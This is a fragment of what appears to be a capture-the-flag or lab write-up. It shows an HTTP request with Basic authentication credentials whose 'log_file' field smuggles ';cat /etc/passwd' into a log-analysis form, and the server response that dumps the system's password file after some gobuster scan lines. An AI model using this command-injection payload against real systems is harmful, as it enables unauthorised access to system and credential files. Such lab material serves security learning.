 9 Origin: http://localhost:9090
10 DNT: 1
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Referer: http://localhost:9090/
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;cat+/etc/passwd&analyze_log=
3666 "-" "gobuster/3.6"
19960 10.10.16.13 - - [16/Sep/2024:08:41:37 +0000] "GET /space HTTP/1.1" 404
3666 "-" "gobuster/3.6"
19961 10.10.16.13 - - [16/Sep/2024:08:41:37 +0000] "GET /training HTTP/1.1" 404
3666 "-" "gobuster/3.6"
19962 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
19963 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
19964 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
19965 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
19966 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
19967 pollinate:x:110:1::/var/cache/pollinate:/bin/false
19968 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
19969 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
19970 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
19971 _laurel:x:997:997::/var/log/laurel:/bin/false
19972 <p class='error'>
Suspicious traffic patterns detected in /var/log/apache2/access.log;cat
/etc/passwd:
</p>